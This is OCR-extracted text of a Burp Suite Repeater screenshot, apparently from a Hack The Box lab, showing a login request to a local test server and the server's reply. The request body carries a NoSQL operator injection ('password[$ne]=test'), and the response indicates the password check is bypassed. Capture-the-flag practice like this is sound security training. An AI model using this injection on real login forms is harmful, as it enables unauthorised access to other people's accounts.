 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /auth.php HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://localhost:8888
10 Content-Length: 45
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 email=tristan@mailroom.htb&password[$ne]=test
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 16 Apr 2023 20:05:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Connection: close
7
8 {"success":false,"message":"Invalid input
detected"}{"success":true,"message":"Check your inbox for
an email with your 2FA token"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 5
Done 304 bytes | 4,088 millis